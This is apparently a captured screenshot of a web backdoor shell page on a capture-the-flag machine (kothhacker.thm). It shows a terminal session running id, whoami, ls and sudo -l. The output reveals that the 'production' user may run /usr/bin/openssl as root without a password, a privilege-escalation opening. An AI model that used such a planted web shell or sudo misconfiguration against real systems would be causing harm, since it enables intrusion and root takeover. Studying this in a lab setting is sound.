 kothhacker.thm/backdoor/shell/ 110% 4 Search
=============================
=    daPlague's backdoor    =
=     Skiddies Keep Out     =
=============================
plague@gibson:$ id
uid=1001(production) gid=1001(production) groups=1001(production)
plague@gibson:$ whoami
production
plague@gibson:$ ls -lah
total 7.0M
drwxr-xr-x 3 production production 4.0K May  7 20:41 .
drwxr-x--- 6 production production 4.0K Apr 30 04:24 ..
drwxrwxr-x 7 production production 4.0K Apr 30 04:39 resources
-rwxrwxr-x 1 production production 7.0M May  7 20:37 server
plague@gibson:$ sudo -l -l
Matching Defaults entries for production on gibson:
    env_reset, pwfeedback, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User production may run the following commands on gibson:
Sudoers entry:
    RunAsUsers: root
    Options: !authenticate
    Commands:
        /usr/bin/openssl
plague@gibson:$